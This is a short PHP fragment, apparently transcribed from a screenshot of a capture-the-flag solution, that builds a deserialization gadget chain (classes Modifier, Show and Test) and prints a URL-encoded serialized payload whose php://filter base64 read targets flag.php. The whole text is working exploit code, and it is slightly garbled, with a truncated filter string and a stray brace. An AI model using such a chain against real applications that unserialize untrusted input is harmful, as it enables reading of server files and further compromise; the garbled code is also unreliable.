 flag.php
1 <?php
2 class Modifier{
3 protected $var='php://filter/read=convert.base64-encode/resource=flag.p
4 }
5 class Show{
6 public $source;
7 public $str;
8 public function __construct($file){
9 $this->source = $file;
10 }
11 }
12 class Test{
13 public $p;
14 public function __construct(){
15 $this->p = new Modifier();
16 }
17
18 }
19 $a=new Show('');
{ 20 $a->str=new Test();
21 $s=new Show($a);
22 echo(urlencode(serialize($s)));